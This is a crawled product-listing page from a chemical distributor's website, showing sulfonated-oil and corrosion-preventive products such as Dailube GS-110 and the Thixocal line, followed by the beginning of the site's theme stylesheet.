											<option class="sf-level-0 sf-item-1014" data-sf-count="1" data-sf-depth="0" value="proprietary-aminoamyl-alcohol">Proprietary Aminoamyl Alcohol&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-496" data-sf-count="15" data-sf-depth="0" value="quaternary">Quaternary&nbsp;&nbsp;(15)</option>
											<option class="sf-level-0 sf-item-909" data-sf-count="2" data-sf-depth="0" value="resin">Resin&nbsp;&nbsp;(2)</option>
											<option class="sf-level-0 sf-item-1044" data-sf-count="3" data-sf-depth="0" value="rust-preventative">Rust Preventative&nbsp;&nbsp;(3)</option>
											<option class="sf-level-0 sf-item-433" data-sf-count="3" data-sf-depth="0" value="silicone">Silicone&nbsp;&nbsp;(3)</option>
											<option class="sf-level-0 sf-item-625" data-sf-count="3" data-sf-depth="0" value="silicone-quaternary">Silicone Quaternary&nbsp;&nbsp;(3)</option>
											<option class="sf-level-0 sf-item-912" data-sf-count="2" data-sf-depth="0" value="silicone-surfactant">Silicone Surfactant&nbsp;&nbsp;(2)</option>
											<option class="sf-level-0 sf-item-697" data-sf-count="7" data-sf-depth="0" value="siloxane">Siloxane&nbsp;&nbsp;(7)</option>
											<option class="sf-level-0 sf-item-702" data-sf-count="1" data-sf-depth="0" value="siloxane-modified">Siloxane &#8211; Modified&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-474" data-sf-count="2" data-sf-depth="0" value="sorbitan-trioleate">Sorbitan Trioleate&nbsp;&nbsp;(2)</option>
											<option class="sf-level-0 sf-item-620" data-sf-count="10" data-sf-depth="0" value="specialty-additive">Specialty Additive&nbsp;&nbsp;(10)</option>
											<option class="sf-level-0 sf-item-735" data-sf-count="9" data-sf-depth="0" value="sulferized-fats">Sulferized Fats&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-543 sf-option-active" selected="selected" data-sf-count="6" data-sf-depth="0" value="sulfonated-oils">Sulfonated Oils&nbsp;&nbsp;(6)</option>
											<option class="sf-level-0 sf-item-487" data-sf-count="149" data-sf-depth="0" value="surfactant">Surfactant&nbsp;&nbsp;(149)</option>
											<option class="sf-level-0 sf-item-892" data-sf-count="12" data-sf-depth="0" value="thickener">Thickener&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-732" data-sf-count="2" data-sf-depth="0" value="thioester">Thioester&nbsp;&nbsp;(2)</option>
											<option class="sf-level-0 sf-item-670" data-sf-count="17" data-sf-depth="0" value="transportation-fluid">Transportation Fluid&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-726" data-sf-count="1" data-sf-depth="0" value="vegetable">Vegetable&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-1032" data-sf-count="6" data-sf-depth="0" value="water-insoluble-polyalkylene-glycol">water insoluble polyalkylene glycol&nbsp;&nbsp;(6)</option>
											<option class="sf-level-0 sf-item-478" data-sf-count="8" data-sf-depth="0" value="white-oil">White Oil&nbsp;&nbsp;(8)</option>
											</select></label>										</li><li class="sf-field-taxonomy-applications" data-sf-field-name="_sft_applications" data-sf-field-type="taxonomy" data-sf-field-input-type="multiselect" data-sf-combobox="1" data-sf-term-rewrite='["https:\/\/sealandchem.com\/our-products\/applications\/[0]"]'><h4>Applications</h4>		<label>
				   			<span class="screen-reader-text">Select Applications</span>
								<select data-combobox="1" data-placeholder="All" data-operator="or" multiple="multiple" name="_sft_applications[]" class="sf-input-select" title="Select Applications">
						  			<option class="sf-level-0 sf-item-450" data-sf-count="1" data-sf-depth="0" value="emulsifiable-oils">Emulsifiable Oils&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-451" data-sf-count="1" data-sf-depth="0" value="semisynthetic-oils">Semi-Synthetic Oils&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-449" data-sf-count="1" data-sf-depth="0" value="straight-oils">Straight Oils&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-452" data-sf-count="1" data-sf-depth="0" value="synthetic-oils">Synthetic Oils&nbsp;&nbsp;(1)</option>
											</select></label>										</li><li class="sf-field-submit" data-sf-field-name="submit" data-sf-field-type="submit" data-sf-field-input-type=""><input type="submit" name="_sf_submit" value="Apply Filters"></li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="link"><a href="#" class="search-filter-reset" data-search-form-id="1126" data-sf-submit-form="always">Reset</a></li><li class="sf-field-search" data-sf-field-name="search" data-sf-field-type="search" data-sf-field-input-type="">		<label>
				   <input placeholder="Search Products" name="_sf_search[]" class="sf-input-text" type="text" value="" title=""></label>		</li><li class="sf-field-submit" data-sf-field-name="submit" data-sf-field-type="submit" data-sf-field-input-type=""><input type="submit" name="_sf_submit" value="Search"></li></ul></form>        </div>
    </div>
</section>	
<div class="entry-content">
    
	            <article id="post-524" class="intro-width post-524 products type-products status-publish format-standard hentry product_type-sulfonated-oils markets-lubricants product_uses-extreme-pressure-additive suppliers-dic applications-emulsifiable-oils applications-semisynthetic-oils applications-straight-oils applications-synthetic-oils">
        <header class="entry-header">
            <div class="is-layout-flex wp-container-4 wp-block-columns are-vertically-aligned-center no-gap">
                <div class="is-layout-flow wp-block-column is-vertically-aligned-center" style="flex-basis:33.33%">
                                                                    <figure class="wp-block-image size-full supplier-logo">
                                <a href="../../suppliers/dic"><img src="https://sealandchem.com/wp-content/uploads/2023/01/DIC.png"alt="DIC Logo" /></a>
                            </figure>
                                                        </div>
                <div class="is-layout-flow wp-block-column is-vertically-aligned-center" style="flex-basis:66.66%;">
                    <h1 class="entry-title-h2"><a href="https://sealandchem.com/our-products/dailube-gs-110" rel="bookmark">Dailube® GS-110</a></h1>                </div>
            </div>
        </header><!-- .entry-header -->

        <div class="excerpt">
            <p>Dailube® GS-110 is an inactive EP additive consisting of sulfurized lard. Dailube GS-110 is designed to be light color, have mild odor and have high load performance. Applications for Dailube GS-110 include metalworking fluids, gear oils and slideway oils.</p>
        </div>
        <div class="is-content-justification-center is-layout-flex wp-block-buttons sea-floor">
            <div class="wp-block-button is-style-outline"><a class="wp-block-button__link wp-element-button wp-block-button__link-out" href="https://sealandchem.com/our-products/dailube-gs-110" rel="bookmark">Learn More</a></div>
        </div>
</article><!-- #post-524 -->
<article id="post-246" class="intro-width post-246 products type-products status-publish format-standard hentry product_type-sulfonated-oils product_type-thickener markets-case markets-grease markets-lubricants markets-metalworking-fluids product_uses-corrosion-inhibitor product_uses-rust-preventative">
        <header class="entry-header">
            <div class="is-layout-flex wp-container-4 wp-block-columns are-vertically-aligned-center no-gap">
                <div class="is-layout-flow wp-block-column is-vertically-aligned-center" style="flex-basis:33.33%">
                                </div>
                <div class="is-layout-flow wp-block-column is-vertically-aligned-center" style="flex-basis:66.66%;">
                    <h1 class="entry-title-h2"><a href="https://sealandchem.com/our-products/thixocal-8100" rel="bookmark">Thixocal 8100</a></h1>                </div>
            </div>
        </header><!-- .entry-header -->

        <div class="excerpt">
            <p>Thixocal 8100 is a high solids, corrosion preventive base compound, comprised of modified overbased calcium sulfonate/alkyd, along with numerous other film forming and drying additives. Thixocal 8100 can be further formulated to produce high solids and low VOC coatings for long term applications.</p>
        </div>
        <div class="is-content-justification-center is-layout-flex wp-block-buttons sea-floor">
            <div class="wp-block-button is-style-outline"><a class="wp-block-button__link wp-element-button wp-block-button__link-out" href="https://sealandchem.com/our-products/thixocal-8100" rel="bookmark">Learn More</a></div>
        </div>
</article><!-- #post-246 -->
<article id="post-242" class="intro-width post-242 products type-products status-publish format-standard hentry product_type-sulfonated-oils product_type-thickener markets-case markets-grease markets-lubricants markets-metalworking-fluids product_uses-corrosion-inhibitor product_uses-rust-preventative">
        <header class="entry-header">
            <div class="is-layout-flex wp-container-4 wp-block-columns are-vertically-aligned-center no-gap">
                <div class="is-layout-flow wp-block-column is-vertically-aligned-center" style="flex-basis:33.33%">
                                </div>
                <div class="is-layout-flow wp-block-column is-vertically-aligned-center" style="flex-basis:66.66%;">
                    <h1 class="entry-title-h2"><a href="https://sealandchem.com/our-products/thixocal-5000a" rel="bookmark">Thixocal 5000A</a></h1>                </div>
            </div>
        </header><!-- .entry-header -->

        <div class="excerpt">
            <p>Thixocal 5000A is a dispersion of modified calcium sulfonate, waxes and other ingredients in mineral spirits. This corrosion preventive compound is typically used in vehicle rust proofing applications. Thixocal 5000A is a good choice for long term indoor storage and may be pigmented for use in long term outdoor storage applications.</p>
        </div>
        <div class="is-content-justification-center is-layout-flex wp-block-buttons sea-floor">
            <div class="wp-block-button is-style-outline"><a class="wp-block-button__link wp-element-button wp-block-button__link-out" href="https://sealandchem.com/our-products/thixocal-5000a" rel="bookmark">Learn More</a></div>
        </div>
</article><!-- #post-242 -->
<article id="post-241" class="intro-width post-241 products type-products status-publish format-standard hentry product_type-sulfonated-oils product_type-thickener markets-case markets-grease markets-lubricants markets-metalworking-fluids product_uses-corrosion-inhibitor product_uses-rust-preventative">
        <header class="entry-header">
            <div class="is-layout-flex wp-container-4 wp-block-columns are-vertically-aligned-center no-gap">
                <div class="is-layout-flow wp-block-column is-vertically-aligned-center" style="flex-basis:33.33%">
                                </div>
                <div class="is-layout-flow wp-block-column is-vertically-aligned-center" style="flex-basis:66.66%;">
                    <h1 class="entry-title-h2"><a href="https://sealandchem.com/our-products/thixocal-4400" rel="bookmark">Thixocal 4400</a></h1>                </div>
            </div>
        </header><!-- .entry-header -->

        <div class="excerpt">
            <p>Thixocal 4400 is a morpholine-free, corrosion preventive waterborne coating which will impart a waxy, translucent film upon evaporation of the water. Thixocal 4400 is an excellent automotive anti-corrosion coating for both OEM and aftermarket applications where solvents are not desirable.</p>
        </div>
        <div class="is-content-justification-center is-layout-flex wp-block-buttons sea-floor">
            <div class="wp-block-button is-style-outline"><a class="wp-block-button__link wp-element-button wp-block-button__link-out" href="https://sealandchem.com/our-products/thixocal-4400" rel="bookmark">Learn More</a></div>
        </div>
</article><!-- #post-241 -->
<article id="post-240" class="intro-width post-240 products type-products status-publish format-standard hentry product_type-sulfonated-oils product_type-thickener markets-case markets-grease markets-lubricants markets-metalworking-fluids product_uses-corrosion-inhibitor product_uses-rust-preventative">
        <header class="entry-header">
            <div class="is-layout-flex wp-container-4 wp-block-columns are-vertically-aligned-center no-gap">
                <div class="is-layout-flow wp-block-column is-vertically-aligned-center" style="flex-basis:33.33%">
                                </div>
                <div class="is-layout-flow wp-block-column is-vertically-aligned-center" style="flex-basis:66.66%;">
                    <h1 class="entry-title-h2"><a href="https://sealandchem.com/our-products/thixocal-3000a" rel="bookmark">Thixocal 3000A</a></h1>                </div>
            </div>
        </header><!-- .entry-header -->

        <div class="excerpt">
            <p>Thixocal 3000A is a partially formulated base compound comprised of gelled calcium sulfonate, wax, oil and other ingredients in mineral spirits. Thixocal 3000A can be further formulated by incorporating additional asphalts, resins, oils or other ingredients. When further diluted, Thixocal 3000A can be used as a protective coating for short term outdoor and long term indoor storage.</p>
        </div>
        <div class="is-content-justification-center is-layout-flex wp-block-buttons sea-floor">
            <div class="wp-block-button is-style-outline"><a class="wp-block-button__link wp-element-button wp-block-button__link-out" href="https://sealandchem.com/our-products/thixocal-3000a" rel="bookmark">Learn More</a></div>
        </div>
</article><!-- #post-240 -->
<article id="post-239" class="intro-width post-239 products type-products status-publish format-standard hentry product_type-sulfonated-oils product_type-thickener markets-case markets-grease markets-lubricants markets-metalworking-fluids product_uses-corrosion-inhibitor product_uses-rust-preventative">
        <header class="entry-header">
            <div class="is-layout-flex wp-container-4 wp-block-columns are-vertically-aligned-center no-gap">
                <div class="is-layout-flow wp-block-column is-vertically-aligned-center" style="flex-basis:33.33%">
                                </div>
                <div class="is-layout-flow wp-block-column is-vertically-aligned-center" style="flex-basis:66.66%;">
                    <h1 class="entry-title-h2"><a href="https://sealandchem.com/our-products/thixocal-2000a" rel="bookmark">Thixocal 2000A</a></h1>                </div>
            </div>
        </header><!-- .entry-header -->

        <div class="excerpt">
            <p>Thixocal 2000A is a partially formulated solvent free corrosion preventive compound comprised of a gelled calcium sulfonate in an oil carrier.  Thixocal 2000A will desposit an oily film with good penetrating and lubricating properties attributable to the high polarity of the sulfonate portion.  The product also provides excellent salt spray protection and is intended to be used for bearings, hinges, and wire rope or cable lubricants.</p>
        </div>
        <div class="is-content-justification-center is-layout-flex wp-block-buttons sea-floor">
            <div class="wp-block-button is-style-outline"><a class="wp-block-button__link wp-element-button wp-block-button__link-out" href="https://sealandchem.com/our-products/thixocal-2000a" rel="bookmark">Learn More</a></div>
        </div>
</article><!-- #post-239 -->
		 <!-- .entry-content -->

		<div class="pagination sea-floor">
					</div>

	</div>
	</main><!-- #primary -->


<footer class="site-footer">
	<div class="set-width">
		<div class="footer-col-holder">
			<div class="wp-block-columns">
				<div class="wp-block-column footer-col1" style="flex-basis:30%">
											
<figure class="wp-block-image size-full footer-logo"><img loading="lazy" decoding="async" width="3353" height="693" src="https://sealandchem.com/wp-content/uploads/2023/02/2019_Sea-Land_Logo_Type_Only_WHITE_R.png" alt="Sea-Land Chemical Company logo" class="wp-image-865" srcset="https://sealandchem.com/wp-content/uploads/2023/02/2019_Sea-Land_Logo_Type_Only_WHITE_R.png 3353w, https://sealandchem.com/wp-content/uploads/2023/02/2019_Sea-Land_Logo_Type_Only_WHITE_R-300x62.png 300w, https://sealandchem.com/wp-content/uploads/2023/02/2019_Sea-Land_Logo_Type_Only_WHITE_R-1024x212.png 1024w, https://sealandchem.com/wp-content/uploads/2023/02/2019_Sea-Land_Logo_Type_Only_WHITE_R-768x159.png 768w, https://sealandchem.com/wp-content/uploads/2023/02/2019_Sea-Land_Logo_Type_Only_WHITE_R-1536x317.png 1536w, https://sealandchem.com/wp-content/uploads/2023/02/2019_Sea-Land_Logo_Type_Only_WHITE_R-2048x423.png 2048w" sizes="auto, (max-width: 3353px) 100vw, 3353px" /></figure>

<div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<p class="social-description"><strong>CONNECT ON SOCIAL MEDIA</strong></p>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color: #FFF; " class="wp-social-link wp-social-link-linkedin has-white-color wp-block-social-link"><a href="https://www.linkedin.com/company/sea-land-chemical-co-/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div>
</div>
									</div>
				<div class="wp-block-column footer-col2" style="flex-basis:25%">
											
<p><strong>Sea-Land Chemical Company<br>18013 Cleveland Parkway</strong><br><strong>Suite 100<br>Cleveland, Ohio 44135<br><a rel="noreferrer noopener" href="tel:(440)871-7887" target="_blank">440-871-7887</a></strong></p>

<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://sealandchem.com/contact-us/">Contact Us</a></div>
</div>
									</div>
				<div class="wp-block-column footer-col3" style="flex-basis:25%">
											<div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-1040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1040"><a href="https://sealandchem.com/about-sea-land/our-team/#sales-team">Find an Account Manager</a></li>
<li id="menu-item-1038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1038"><a href="https://sealandchem.com/download-our-selection-guide">Product Line Download</a></li>
<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://sealandchem.com/request-a-sample">Request a Sample</a></li>
<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="https://sealandchem.com/request-literature">Request Literature</a></li>
</ul></div>									</div>
				<div class="wp-block-column footer-col4" style="flex-basis:20%">
											<div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="https://sealandchem.com/about-sea-land/careers">Careers</a></li>
<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1354"><a href="https://sealandchem.com/about-sea-land/certifications">Certifications</a></li>
<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1377"><a rel="privacy-policy" href="https://sealandchem.com/privacy">Privacy Policy</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://sealandchem.com/suppliers">Suppliers</a></li>
<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://sealandchem.com/terms-and-conditions">Terms &#038; Conditions</a></li>
</ul></div>									</div>
			</div>
				
		</div><!-- .footer-col-holder -->
	</div><!-- .set-width -->
	<div id="colophon">
		<div class="set-width">
			<p>&copy; 2025 Sea-Land Chemical Company</p>
		</div>
	</div>
</footer>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sealand\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://sealandchem.com/wp-content/plugins/accordion-blocks/js/accordion-blocks.min.js?ver=1.5.0" id="pb-accordion-blocks-frontend-script-js"></script>
<script type="text/javascript" src="https://sealandchem.com/wp-content/themes/sealand/js/navigation-min.js?ver=20220909" id="sealand-navigation-js"></script>
<script type="text/javascript" src="https://sealandchem.com/wp-content/themes/sealand/js/skip-link-focus-fix.js?ver=20220909" id="sealand-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/sealandchem.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/sealandchem.com\/","extensions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://sealandchem.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://sealandchem.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" src="https://sealandchem.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sealandchem.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sealandchem.com/wp-content/themes/sealand/style.css?ver=1754924501
body_size: 14799
content:
@charset "UTF-8";
/*
Theme Name: SeaLand
Theme URI: https://sealandchem.com
Author: Falls and Co.
Author URI: https://fallsandco.com
Description: Custom theme for Sea-Land Chemical Company
Requires at least: 5.3
Tested up to: 6.2
Requires PHP: 5.6
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: sealand
Tags: one-column, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, block-patterns, rtl-language-support, sticky-post, threaded-comments, translation-ready

*/
/* Admin-bar height */
.has-dark-gray-color {
  color: #2f2f2f;
}

.has-dark-blue-color {
  color: #006ba6;
}

.has-dark-green-color {
  color: #009639;
}

.has-green-color {
  color: #9ecf65;
}

.has-pink-color {
  color: #e0196d;
}

.has-gray-color {
  color: #f0f0f0;
}

.has-light-gray-color {
  color: #e6e6e6;
}

.has-white-color {
  color: #fff;
}

.has-dark-gray-background-color {
  background-color: #2f2f2f;
}

.has-dark-blue-background-color {
  color: #fff !important;
  background-color: #006ba6;
}

.has-green-background-color {
  color: #fff !important;
  background-color: #9ecf65;
}

.has-pink-background-color {
  color: #fff !important;
  background-color: #e0196d;
}

.has-light-gray-background-color {
  background-color: #e6e6e6;
}

.has-gray-background-color {
  background-color: #f0f0f0;
}

.has-white-background-color {
  background-color: #fff;
}

/* TYPOGRAPHY */
html,
body {
  font-family: "Lato", sans-serif;
  font-weight: 400;
  color: #2f2f2f;
  font-size: 18px;
  line-height: 30.375px;
  margin: 0;
}

p {
  line-height: 30.375px;
  margin: 0;
  margin-bottom: 16px;
}

/* HEADINGS */
h1, h1 > a {
  text-decoration: none;
  text-transform: uppercase;
  color: #006ba6;
  font-family: "Roboto Condensed", sans-serif;
  font-size: 36px;
  font-weight: 700;
  line-height: 1.1;
  letter-spacing: 0.5px;
  margin: 0;
  margin-bottom: 1rem;
}

body:not(.blog, .category) .wp-block-columns > * h1 {
  margin: 0;
}

h2 {
  text-decoration: none;
  text-transform: uppercase;
  margin-top: 48px;
  margin-bottom: 16px;
  font-family: "Montserrat", sans-serif;
  font-size: 26px;
  color: #009639;
  font-weight: 300;
  line-height: 1.25;
  letter-spacing: 0.1px;
}

h3, h3 > a {
  text-decoration: none;
  color: #006ba6;
  margin-top: 48px;
  margin-bottom: 16px;
  font-family: "Lato", sans-serif;
  font-size: 22px;
  line-height: 1.25;
  margin-bottom: 10px;
  font-weight: 400;
}

h4, h4 > a {
  text-decoration: none;
  text-transform: uppercase;
  color: #006ba6;
  margin-top: 48px;
  margin-bottom: 16px;
  font-family: "Lato", sans-serif;
  font-size: 0.875rem;
  line-height: 1.35rem;
}

h5 {
  text-decoration: none;
  text-transform: uppercase;
  margin-top: 48px;
  margin-bottom: 16px;
  font-family: "Lato", sans-serif;
  font-size: 0.75rem;
  line-height: 1.35rem;
}

h6 {
  text-decoration: none;
  margin-top: 48px;
  margin-bottom: 16px;
  font-size: 0.875rem;
}

.font-400 {
  font-weight: 400;
}

.roboto {
  font-family: "Roboto Condensed", sans-serif;
  text-transform: uppercase;
}

.font-openSans {
  font-family: Open Sans, sans-serif;
}

.font-montserrat {
  font-family: Montserrat, sans-serif;
}

.font-lato {
  font-family: Lato, sans-serif;
}

.font-helvetica {
  font-family: helvetica, Arial;
}

.capitalize {
  text-transform: capitalize;
}

.has-extra-small-font-size {
  font-size: 0.75rem;
  line-height: 24px;
}

li.has-extra-small-font-size {
  line-height: 1;
}

.has-small-font-size {
  font-size: 16px;
  line-height: 27px;
}

.has-large-font-size {
  font-size: 1.25rem;
  line-height: 31.5px;
}

.has-extra-large-font-size {
  font-size: 1.5rem;
  line-height: 31.5px;
}

.has-text-align-center {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}

/* ANCHORS */
a {
  background-color: transparent;
  color: #2f2f2f;
  text-decoration: underline;
}

a:hover, a:active {
  color: #e0196d;
}

/* LISTS */
article ul {
  list-style: none;
  margin: 0;
  padding: 0;
  padding-left: 16px;
}
article ul li {
  padding-top: 4px;
  padding-bottom: 4px;
  margin-left: 1rem;
}
article ul li:not(.wp-block-post)::before {
  content: "•";
  color: #006ba6;
  font-weight: 700;
  display: inline-block;
  margin-right: 0.625rem;
  margin-left: -1.3125rem;
}

article ul.hs-error-msg li, article ul.inputs-list li {
  font-size: 16px;
  line-height: 24px;
}
article ul.hs-error-msg li::before, article ul.inputs-list li::before {
  content: "";
  display: none;
}

.hs_error_rollup ul.hs-error-msg li, .hs_error_rollup ul.inputs-list li {
  font-size: 25px;
  line-height: 31px;
}

/* Footer */
footer.site-footer {
  color: #fff;
  font-weight: 500;
  font-size: 0.875rem;
  line-height: 1.5rem;
}
footer.site-footer p {
  margin: 0;
  font-size: 0.875rem;
  line-height: 1.5rem;
}
footer.site-footer p.social-description {
  font-size: 1rem;
  line-height: 24px;
}
footer.site-footer a, footer.site-footer a:link, footer.site-footer a:visited {
  color: #fff;
  text-decoration: underline;
}
footer.site-footer a:hover {
  font-weight: 700;
}
footer.site-footer #colophon p {
  margin: 20px auto;
  padding: 0 1rem;
  font-weight: bold;
}
@media (max-width: 1024px) {
  footer.site-footer #colophon p {
    text-align: center;
  }
}

/* DEFAULTS */
:root {
  --wp--preset--spacing--20: 0.5rem;
  --wp--preset--spacing--40: 1rem;
  --wp--preset--spacing--50: 1.25rem;
  --wp--preset--spacing--60: 1.5rem;
  --wp--preset--spacing--80: 2rem;
  --wp--preset--spacing--100: 3rem;
}

svg {
  pointer-events: auto;
}

html {
  box-sizing: border-box;
  scroll-behavior: smooth;
}

*,
*:before,
*:after {
  box-sizing: inherit;
  border-width: 0;
  border-style: solid;
  border-color: currentColor;
}

body {
  background: #fff;
  margin: 0 auto;
  width: 100%;
}

h1 > a,
h2 > a,
h3 > a,
h4 > a {
  text-decoration: none;
}

#page {
  margin: 0 auto;
  max-width: 100%;
}

/* HEADER ELEMENTS */
.site-header {
  width: 100%;
  background: linear-gradient(90deg, #006ba6, #009639);
  padding: 1.8rem 0;
}
@media (max-width: 1024px) {
  .site-header {
    background: linear-gradient(90deg, #007884, #008663);
    padding: 1rem 0;
  }
}
.site-header .set-width {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
@media (max-width: 1280px) {
  .site-header .set-width {
    max-width: 100% !important;
  }
}
.site-header .set-width .site-logo img {
  width: 100%;
  height: auto;
}

.site-branding {
  max-width: 288px;
}

@media (min-width: 1424px) {
  .site-branding {
    margin-left: -3rem;
  }
  .main-navigation {
    margin-right: -2rem;
  }
}
@media (max-width: 1024px) {
  .site-branding {
    width: 60%;
  }
}
/* DEFAULT CONTENT WIDTHS */
.entry-content,
.set-width {
  width: 1280px;
  margin: 0 auto;
  padding: 0 1rem;
}
@media (min-width: 480px) {
  .entry-content,
  .set-width {
    max-width: 480px;
  }
}
@media (min-width: 640px) {
  .entry-content,
  .set-width {
    max-width: 640px;
  }
}
@media (min-width: 768px) {
  .entry-content,
  .set-width {
    max-width: 768px;
  }
}
@media (min-width: 1024px) {
  .entry-content,
  .set-width {
    max-width: 1024px;
  }
}
@media (min-width: 1280px) {
  .entry-content,
  .set-width {
    max-width: 1280px;
  }
}
@media (min-width: 1424px) {
  .entry-content,
  .set-width {
    max-width: 1424px;
  }
}

.entry-content > * {
  margin: 0 auto;
  position: relative;
}
.entry-content > * > * {
  margin-left: auto;
  margin-right: auto;
}
.entry-content > * p, .entry-content > * h1, .entry-content > * h2, .entry-content > * h3, .entry-content > * h4, .entry-content > * h5, .entry-content > * h6, .entry-content > * ul, .entry-content > * ol, .entry-content > * .wp-block-buttons, .entry-content > * .narrow-content-width {
  max-width: 832px;
}
.entry-content > * .has-background p, .entry-content > * .has-background h1, .entry-content > * .has-background h2, .entry-content > * .has-background h3, .entry-content > * .has-background h4, .entry-content > * .has-background h5, .entry-content > * .has-background h6, .entry-content > * .has-background ul, .entry-content > * .has-background ol, .entry-content > * .has-background .wp-block-buttons {
  max-width: 100%;
}

@media (max-width: 1424px) {
  .entry-content {
    width: 100%;
  }
}
.alignwide, .is-style-alignwide {
  width: 1280px !important;
  max-width: 1280px !important;
  margin: 0 auto;
  padding: 0;
}
@media (max-width: 1280px) {
  .alignwide, .is-style-alignwide {
    width: 90% !important;
    max-width: 90% !important;
  }
}

/* ICONS */
.icon::before {
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

/* 404 */
.not-found-404 {
  min-height: 500px;
}

/* BLOG ARCHIVES */
.blog-post:first-of-type {
  border-top: 1px solid #979797;
}

.blog-post {
  border-bottom: 1px solid #979797;
}

.no-feature-img {
  max-height: 180px;
  width: auto;
  margin: 0 auto;
}

/* CUSTOM STYLES */
.iframe-container {
  overflow: hidden;
  /* 16:9 aspect ratio */
  padding-top: 56.25%;
  position: relative;
}

.iframe-container iframe {
  border: 0;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

.alignright, img.alignright, a img.alignright {
  float: right;
  margin: 0 0 1em 2em;
}

.alignleft, img.alignleft, a img.alignleft {
  float: left;
  margin: 0 2em 1em 0;
}

.aligncenter, img.aligncenter, a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-block-image .alignright {
  float: right;
  margin: 0 0 1em 2em;
}
.wp-block-image .alignleft {
  float: left;
  margin: 0 2em 1em 0;
}
.wp-block-image .aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-block-image .aligncenter img {
  margin: 0 auto;
}

.blog-post figure.wp-block-image {
  max-height: 165px;
  width: 100%;
  overflow: hidden;
  margin: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}
.blog-post figure.wp-block-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
